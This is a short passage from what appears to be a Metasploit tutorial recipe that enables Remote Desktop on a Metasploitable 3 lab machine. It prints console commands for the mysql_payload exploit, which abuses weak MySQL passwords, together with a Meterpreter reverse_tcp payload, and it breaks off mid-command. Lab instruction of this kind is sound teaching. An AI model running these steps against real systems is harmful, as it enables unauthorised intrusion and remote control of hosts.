- First, to do this recipe, we need to disable Remote Desktop on the target machine, Metasploitable 3, since it is enabled by default:

- Then, to enable Remote Desktop, we first need to have a Meterpreter session on the target machine. For this recipe, we can use the Oracle MySQL for Microsoft Windows Payload Execution, which takes advantage of the absence of common MySQL passwords:
msf > use windows/mysql/mysql_payloadmsf exploit(mysql_payload) > set RHOST 192.168.216.10RHOST => 192.168.216.10msf exploit(mysql_payload) > set PAYLOAD windows/x64/meterpreter/reverse_tcpPAYLOAD => windows/x64/meterpreter/reverse_tcpmsf exploit(mysql_payload) ...

